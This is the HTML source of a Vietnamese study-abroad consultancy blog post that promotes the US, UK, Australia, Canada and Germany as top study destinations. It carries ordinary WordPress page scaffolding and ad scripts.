                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://diadiemduhoc.com/du-hoc-nuoc-nao-tot-nhat-cau-hoi-tuong-kho-ma-de.html#respond" itemprop="interactionCount">0</a></span>
                            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://diadiemduhoc.com/author/kietnguyen" title="Posts by admin" rel="author">admin</a></span></span>
                            <span class="thetags"></span>
                            			</div>
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
														
                            														<h2><strong>Du học phát triển, các vấn đề liên quan cũng theo đó mà xuất hiện như nhiều bạn dù đã đủ điều kiện học lực và kinh tế, vẫn không khỏi băn khoăn: “Du học nước nào tốt nhất?”</strong></h2>
<p>Song hành cùng với sự phát triển kinh tế và xu hướng toàn cầu hóa, chính là sự tăng trưởng bền vững của tỷ lệ học sinh đi du học. Những quốc gia có nền giáo dục phát triển bậc nhất thế giới nghiễm nhiên trở thành các điểm đến trong mơ của bất kì người trẻ nào. Thế giới càng phẳng, chủ nghĩa xê dịch phát triển càng cao. Và trong số nhiều “điểm vàng” về du học, chắc chắn không thể không nhắc đến top 5 quốc gia được mệnh danh “thiên đường du học” dưới đây. Để OEC Global Education giới thiệu cho bạn nhé.</p><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://diadiemduhoc.com/nhung-truong-hop-rot-visa-du-hoc-canada.html">Những trường hợp rớt visa du học Canada</a>
			</li>
					
			<li>
				<a href="https://diadiemduhoc.com/ban-da-biet-visa-du-hoc-canada-co-thoi-han-bao-lau.html">Bạn đã biết visa du học Canada có thời hạn bao lâu?</a>
			</li>
					
			<li>
				<a href="https://diadiemduhoc.com/co-phai-du-hoc-canada-khong-can-ielts.html">Có phải du học canada không cần ielts 2020?</a>
			</li>
					
			<li>
				<a href="https://diadiemduhoc.com/cac-truong-cao-dang-o-texas-my.html">Top các trường cao đẳng ở Texas Mỹ có chất lượng đào tạo tốt</a>
			</li>
					
			<li>
				<a href="https://diadiemduhoc.com/du-hoc-thai-lan-nganh-truyen-thong-dai-hoc-nao-tot.html">Du học Thái Lan ngành truyền thông đại học nào tốt?</a>
			</li>
			</ul>
</div>
<h2><strong>Mỹ &#8211; Sự lựa chọn hàng đầu</strong></h2>
<p>Chỉ cần nhìn vào lịch sử bảng xếp hạng các nước sở hữu giải thưởng Nobel của toàn thế giới, cũng có thể thấy vị trí quán quân “chưa chịu nhường ai’ của Mỹ. Việc coi trọng giáo dục cộng với đề cao giá trị nguồn nhân lực đã giúp chính phủ Mỹ sở hữu một hệ thống đào tạo và chính sách hỗ trợ du học tốt nhất thế giới.</p>
<p>Một khi sở hữu tấm bằng tốt nghiệp do các trường Đại học, Cao đẳng tại Mỹ, bạn sẽ được công nhận và đánh giá cao dù bạn làm việc tại bất kì đâu. Bên cạnh đó, nền kinh tế luôn thuộc hàng đầu ở Mỹ mở ra một kho cơ hội việc làm với môi trường lvà mức lương hậu hĩnh đáng để bất kỳ du học sinh nào nhắm đến. Vì nguyên nhân đó, sẽ không có gì đáng ngạc nhiên khi mức học phí dành cho du học sinh ở Mỹ cũng thuộc dạng đắt đỏ trên thế giới (hơn 33.000USD/năm).</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1411 size-full" title="Mỹ - Sự lựa chọn hàng đầu" src="[data-uri]" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2018/01/du-hoc-m.jpg" alt="du học nước nào tốt nhất" width="630" height="420" /></p>
<h2><strong>Anh Quốc &#8211; Thiên đường du học</strong></h2>
<p>Cũng tương tự Mỹ, đất nước sương mù này có một hệ thống giáo dục vô cùng đáng tự hào. Nền giáo dục Anh Quốc đã có từ rất lâu đời, nhưng có cách làm giáo dục rất riêng và không bao giờ “đi sau” về xu hướng cũng như chất lượng đào tạo. Vì vậy, khi nhắc đến việc <strong><em>du học nước nào tốt nhất</em></strong>, không thể không đề cập đến Anh.</p>
<p>Ngoài những ưu điểm trong hệ thống giáo dục thì Anh cũng là quốc gia có khối lượng học bổng lớn nhất nhì thế giới, nhiều học bổng toàn phần có giá trị lên đến 100% đến từ những trường đại học danh tiếng. Vương quốc Anh cũng sở hữu một danh sách dài những trường Đại học lâu đời và nổi tiếng nhất thế giới như University of Birmingham, City University London, University of Exeter…</p>
<p>Không gian văn hóa đa dạng, sự hòa quyện giữa hiện đại và cổ điển theo một cách rất riêng cũng là một niềm kiêu hãnh của đất nước này. Nhịp sống hiện đại nhưng rất thanh bình, thiên nhiên tươi đẹp kèm theo người dân thân thiện chính là lời mời khó có thể chối từ với bất kỳ một du học sinh quốc tế nào.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-1412 size-full" title="Anh Quốc - Thiên đường du học" src="[data-uri]" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2018/01/Du-học-Anh-1.jpg" alt="du học nước nào tốt nhất-2" width="800" height="400" /></p>
<h2><strong>Úc &#8211; Sức hút đối với sinh viên quốc tế</strong></h2>
<p>Có thể nói Úc là miền đất hứa, hội tủ đủ đầy những yếu tố tuyệt vời để bắt đầu cho một tương lai mới khi bạn nghĩ đến con đường du học. Ngoài nền giáo dục hiện đại, xứ sở này còn là “đất nước hạnh phúc nhất thế giới” được bình chọn bởi Tổ chức hợp tác và phát triển kinh tế (OECD).</p>
<p>Đất nước thơ mộng, con người thân thiện khiến bạn yêu mến ngay từ lần đầu gặp gỡ, hệ thống giao thông và cơ sở hạ tầng được thiết kế hoàn hảo, nền kinh tế nước Úc cũng theo đà mà xếp hạng phát triển của thế giới là điểm đến đáng nghĩ về của bạn bè quốc tế.</p>
<p>Hiện nay, chính sách nhập cư của Úc rất “dễ chịu”. Tính trên toàn nước Úc, số dân nhập cư chiếm phần lớn trong tổng lượng dân số. Nguồn dân nhập cư này đến từ hơn 140 quốc gia khắp nơi trên thế giới, vì thế sự đa dạng về văn hóa đã mang đến thêm màu sắc rất đa dạng cho đất nước Kangaroo này.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-1413 size-large" title="Úc - Sức hút đối với sinh viên quốc tế" src="[data-uri]" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2018/01/uc-1-1024x640.jpg" alt="du học nước nào tốt nhất-3" width="806" height="504" /></p>
<h2><strong>Canada &#8211; Lựa chọn khôn ngoan</strong></h2>
<p>Quốc gia có diện tích lãnh thổ lớn thứ 2 thế giới cũng là một trong những “bến đỗ” du học và là đáp án cho thắc mắc <strong><em>du học nước nào tốt nhất</em></strong> của nhiều bạn sinh viên. Sự phát triển của Canada nhờ vào có sự góp phần quan trọng của việc định hướng đúng đắn về phát triển giáo dục của chính phủ.</p>
<p>Ngân sách dành cho giáo dục cho đất nước này luôn được ưu tiên và nằm ở mức rất cao. Chính vì vậy, quốc gia này cũng có rất nhiều trường đại học lọt vào top những trường đại học hàng đầu thế giới như: Toronto, McGill, British Columbia…</p>
<p>Lý giải cho điều này, là do lượng ngân sách đầu tư cho nền giáo dục cũng như phát triển cơ sở vất chất, kho tàng kiến thức của quốc gia này rất lớn. Dù ít, nhưng những học bổng của Cadana thường là những học bổng danh giá, có giá trị cao được trao tặng cho những ứng viên xuất sắc nhất, với năng lực vượt trội và hoạt động xã hội sôi nổi.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-1414 size-full" title="Canada - Lựa chọn khôn ngoan" src="[data-uri]" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2018/01/ca.jpg" alt="du học nước nào tốt nhất-4" width="2560" height="1440" /></p>
<h2><strong>Đức – Điểm vàng về du học </strong></h2>
<p>Nằm trong bảng xếp hạng những quốc gia tân tiến nhất thế giới, nước Đức mang đến một nền giáo dục tuyệt vời với mức học phí vô cùng “dễ thở”. Theo tổng hợp mới nhất của Internationale &#8211; Studierende, thì tất cả các bang của nước Đức đều đồng loạt không thu học phí để đảm bảo cơ hội giáo dục bình đẳng với người dân. Hiện nay, với các sinh viên đến từ khối nước Châu Âu, Đức vẫn thu học phí nhưng tất cả nằm ở diện “hữu nghị” và hoàn toàn không đắt đỏ.</p>
<p>Sống ở Đức nghĩa là bạn đang sống ở một trong những quốc gia an toàn nhất thế giới, cảnh sát (nhưng rất thân thiện) có mặt ở khắp mọi nơi và sẵn sàng giúp đỡ bất cứ khi nào bạn cần. Thậm chí, bạn có thể tự do đi lại giữa đêm khuya mà không cần bất cứ biện pháp bảo vệ an toàn đặc biệt nào. Bên cạnh đó Đức có vị trí địa lý nằm ở trung tâm của Châu Âu, nơi giao thoa giữa nhiều nền văn hóa cổ điển, hiện đại, vô cùng đa màu da, sắc tộc. Vậy thì còn cân nhắc thêm gì nữa nhỉ, nhanh nhanh đưa Đức vào danh sách <strong><em>du học nước nào tốt nhất</em></strong> đi thôi.</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://diadiemduhoc.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1410'});
});
</script>																															<div class="bottomad">
										<script type="text/javascript">
    google_ad_client = "ca-pub-2933673424087270";
    google_ad_slot = "1532194515";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- Widget 300x250 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>									</div>
															
							            <!-- Start Share Buttons -->
            <div class="shareit floating">
                                <!-- Facebook Share-->
                <span class="share-item facebooksharebtn">
                    <div class="fb-share-button" data-layout="button_count"></div>
                </span>
                            <!-- Facebook -->
                <span class="share-item facebookbtn">
                    <div id="fb-root"></div>
                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
                </span>
                            <!-- Twitter -->
                <span class="share-item twitterbtn">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
                </span>
                            <!-- GPlus -->
                <span class="share-item gplusbtn">
                    <g:plusone size="medium"></g:plusone>
                </span>
                            <!-- Pinterest -->
                <span class="share-item pinbtn">
                    <a href="http://pinterest.com/pin/create/button/?url=https://diadiemduhoc.com/du-hoc-nuoc-nao-tot-nhat-cau-hoi-tuong-kho-ma-de.html&media=https://diadiemduhoc.com/wp-content/uploads/2018/01/Du-học-Anh-1.jpg&description=Du học nước nào tốt nhất – câu hỏi “tưởng khó mà dễ”" class="pin-it-button" count-layout="horizontal">Pin It</a>
                </span>
                        </div>
            <!-- end Share Buttons -->
        
                            						</div><!--.post-content box mark-links-->
					</div><!--.single_post-->
                    						<!-- Start Related Posts -->
						<div class="related-posts"><div class="postauthor-top"><h3>Related</h3></div><ul>							<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://diadiemduhoc.com/nen-hoc-nganh-gi-o-canada-van-de-nan-giai-luon-duoc-quan-tam.html" title="Nên học ngành gì ở Canada- Vấn đề nan giải luôn được quan tâm">
												<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2017/12/du-hoc-canada-bac-trung-hoc-pho-thong-3-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2017/12/du-hoc-canada-bac-trung-hoc-pho-thong-3-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2017/12/du-hoc-canada-bac-trung-hoc-pho-thong-3-150x150.jpg 150w" />											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://diadiemduhoc.com/nen-hoc-nganh-gi-o-canada-van-de-nan-giai-luon-duoc-quan-tam.html" title="Nên học ngành gì ở Canada- Vấn đề nan giải luôn được quan tâm">Nên học ngành gì ở Canada- Vấn đề nan giải luôn được quan tâm</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">07/12/2017</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://diadiemduhoc.com/nen-hoc-nganh-gi-o-canada-van-de-nan-giai-luon-duoc-quan-tam.html#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://diadiemduhoc.com/san-hoc-bong-du-hoc-thpt-canada-co-kho-khong.html" title="Săn học bổng du học THPT Canada có khó không?">
												<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="học bổng du học thpt canada" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2017/12/thu-tuc-xin-visa-du-hoc-Canada-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2017/12/thu-tuc-xin-visa-du-hoc-Canada-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2017/12/thu-tuc-xin-visa-du-hoc-Canada-150x150.jpg 150w" />											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://diadiemduhoc.com/san-hoc-bong-du-hoc-thpt-canada-co-kho-khong.html" title="Săn học bổng du học THPT Canada có khó không?">Săn học bổng du học THPT Canada có khó không?</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">26/12/2017</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://diadiemduhoc.com/san-hoc-bong-du-hoc-thpt-canada-co-kho-khong.html#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://diadiemduhoc.com/du-hoc-thai-lan-nganh-truyen-thong-dai-hoc-nao-tot.html" title="Du học Thái Lan ngành truyền thông đại học nào tốt?">
												<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Sinh viên học ngành truyền thông có thể làm việc ở nhiều vị trí." title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2018/05/du-hoc-thai-lan-nganh-truyen-thong-dai-hoc-nao-tot-02-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2018/05/du-hoc-thai-lan-nganh-truyen-thong-dai-hoc-nao-tot-02-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2018/05/du-hoc-thai-lan-nganh-truyen-thong-dai-hoc-nao-tot-02-150x150.jpg 150w" />											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://diadiemduhoc.com/du-hoc-thai-lan-nganh-truyen-thong-dai-hoc-nao-tot.html" title="Du học Thái Lan ngành truyền thông đại học nào tốt?">Du học Thái Lan ngành truyền thông đại học nào tốt?</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">23/05/2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://diadiemduhoc.com/du-hoc-thai-lan-nganh-truyen-thong-dai-hoc-nao-tot.html#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://diadiemduhoc.com/nhung-truong-hop-rot-visa-du-hoc-canada.html" title="Những trường hợp rớt visa du học Canada">
												<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Cần có mục tiêu học tập rõ ràng tại Canada" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-150x150.jpg 150w" />											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://diadiemduhoc.com/nhung-truong-hop-rot-visa-du-hoc-canada.html" title="Những trường hợp rớt visa du học Canada">Những trường hợp rớt visa du học Canada</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">23/04/2019</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://diadiemduhoc.com/nhung-truong-hop-rot-visa-du-hoc-canada.html#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://diadiemduhoc.com/co-phai-du-hoc-canada-khong-can-ielts.html" title="Có phải du học canada không cần ielts 2020?">
												<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Con đường thành công của bạn rộng mở hơn tại Canada" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2019/04/du-hoc-canada-khong-can-ielts-04-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2019/04/du-hoc-canada-khong-can-ielts-04-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2019/04/du-hoc-canada-khong-can-ielts-04-150x150.jpg 150w" />											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://diadiemduhoc.com/co-phai-du-hoc-canada-khong-can-ielts.html" title="Có phải du học canada không cần ielts 2020?">Có phải du học canada không cần ielts 2020?</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">19/04/2019</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://diadiemduhoc.com/co-phai-du-hoc-canada-khong-can-ielts.html#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://diadiemduhoc.com/cung-diem-qua-suc-hut-cua-cac-truong-cao-dang-o-toronto-canada.html" title="Cùng điểm qua sức hút của các trường cao đẳng ở Toronto, Canada">
												<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2017/12/images-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2017/12/images-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2017/12/images-150x150.jpg 150w" />											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://diadiemduhoc.com/cung-diem-qua-suc-hut-cua-cac-truong-cao-dang-o-toronto-canada.html" title="Cùng điểm qua sức hút của các trường cao đẳng ở Toronto, Canada">Cùng điểm qua sức hút của các trường cao đẳng ở Toronto, Canada</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">06/12/2017</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://diadiemduhoc.com/cung-diem-qua-suc-hut-cua-cac-truong-cao-dang-o-toronto-canada.html#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
							</ul></div><!-- .related-posts -->					                    					
				</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
					</div>
	</div>
					</div>
	</article>
    <aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://diadiemduhoc.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript">
    google_ad_client = "ca-pub-2933673424087270";
    google_ad_slot = "3935830723";
    google_ad_width = 300;
    google_ad_height = 600;
</script><br />
<!-- ads 300x600 --><br />
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>
		</div><div id="mts_popular_posts_widget-3" class="widget widget_mts_popular_posts_widget horizontal-small"><h3 class="widget-title">Popular Posts</h3><ul class="popular-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://diadiemduhoc.com/nhung-truong-hop-rot-visa-du-hoc-canada.html" title="Những trường hợp rớt visa du học Canada">
													<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Cần có mục tiêu học tập rõ ràng tại Canada" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-150x150.jpg 150w" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://diadiemduhoc.com/nhung-truong-hop-rot-visa-du-hoc-canada.html" title="Những trường hợp rớt visa du học Canada">Những trường hợp rớt visa du học&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
															<span class="thetime updated"><i class="fa fa-clock-o"></i> Apr 23, 2019</span>
																						<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--end .post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://diadiemduhoc.com/cung-diem-qua-suc-hut-cua-cac-truong-cao-dang-o-toronto-canada.html" title="Cùng điểm qua sức hút của các trường cao đẳng ở Toronto, Canada">
													<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2017/12/images-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2017/12/images-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2017/12/images-150x150.jpg 150w" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://diadiemduhoc.com/cung-diem-qua-suc-hut-cua-cac-truong-cao-dang-o-toronto-canada.html" title="Cùng điểm qua sức hút của các trường cao đẳng ở Toronto, Canada">Cùng điểm qua sức hút của các&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
															<span class="thetime updated"><i class="fa fa-clock-o"></i> Dec 6, 2017</span>
																						<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--end .post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://diadiemduhoc.com/tim-hieu-cac-truong-cao-dang-o-vancouver-canada.html" title="Danh sách các trường cao đẳng ở Vancouver Canada">
													<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2017/12/cao-dang-Vancouver-Community-College-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2017/12/cao-dang-Vancouver-Community-College-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2017/12/cao-dang-Vancouver-Community-College-150x150.jpg 150w" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://diadiemduhoc.com/tim-hieu-cac-truong-cao-dang-o-vancouver-canada.html" title="Danh sách các trường cao đẳng ở Vancouver Canada">Danh sách các trường cao đẳng ở&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
															<span class="thetime updated"><i class="fa fa-clock-o"></i> Dec 6, 2017</span>
																						<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--end .post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript">
    google_ad_client = "ca-pub-2933673424087270";
    google_ad_slot = "1532194515";
    google_ad_width = 300;
    google_ad_height = 250;
</script><br />
<!-- Widget 300x250 --><br />
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>
		</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Giới thiệu</h3>			<div class="textwidget"><p>Trung tâm tư vấn du học uy tín tại TPHCM</p>
<ul>
<li><a href="https://oecglobal.com.vn/" target="_blank" rel="noopener">https://oecglobal.com.vn/</a></li>
</ul>
<p>Dịch Vụ Làm Visa Du Lịch &#8211; Hộ Chiếu Nhanh:</p>
<ul>
<li><a href="https://visathienha.com/">https://visathienha.com/</a></li>
</ul>
<ul>
<li><a href="https://visathienha.com/dich-vu-lam-ho-chieu-nhanh-tai-tphcm/">dịch vụ làm hộ chiếu nhanh tại tphcm</a></li>
</ul>
<ul>
<li><a href="https://visathienha.com/dich-vu-lam-visa-du-lich-dai-loan-tron-goi/">dịch vụ làm visa du lịch đài loan trọn gói<br />
</a></li>
</ul>
</div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript">
    google_ad_client = "ca-pub-2933673424087270";
    google_ad_slot = "3935830723";
    google_ad_width = 300;
    google_ad_height = 600;
</script><br />
<!-- ads 300x600 --><br />
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>
		</div></aside><!--#sidebar-->


        </div><!--#page-->

    </div><!--.main-container-->
	<div class="footer">
		<div class="container">
			<div id="mts_popular_posts_widget-2" class="widget-footer horizontal-small"><h3 class="widget-title">Tin Tức</h3><ul class="popular-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://diadiemduhoc.com/nhung-truong-hop-rot-visa-du-hoc-canada.html" title="Những trường hợp rớt visa du học Canada">
													<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Cần có mục tiêu học tập rõ ràng tại Canada" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2019/04/nhung-truong-hop-rot-visa-du-hoc-canada-4-150x150.jpg 150w" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://diadiemduhoc.com/nhung-truong-hop-rot-visa-du-hoc-canada.html" title="Những trường hợp rớt visa du học Canada">Những trường hợp rớt visa du học&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
															<span class="thetime updated"><i class="fa fa-clock-o"></i> Apr 23, 2019</span>
																						<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--end .post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://diadiemduhoc.com/cung-diem-qua-suc-hut-cua-cac-truong-cao-dang-o-toronto-canada.html" title="Cùng điểm qua sức hút của các trường cao đẳng ở Toronto, Canada">
													<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2017/12/images-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2017/12/images-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2017/12/images-150x150.jpg 150w" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://diadiemduhoc.com/cung-diem-qua-suc-hut-cua-cac-truong-cao-dang-o-toronto-canada.html" title="Cùng điểm qua sức hút của các trường cao đẳng ở Toronto, Canada">Cùng điểm qua sức hút của các&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
															<span class="thetime updated"><i class="fa fa-clock-o"></i> Dec 6, 2017</span>
																						<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--end .post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://diadiemduhoc.com/tim-hieu-cac-truong-cao-dang-o-vancouver-canada.html" title="Danh sách các trường cao đẳng ở Vancouver Canada">
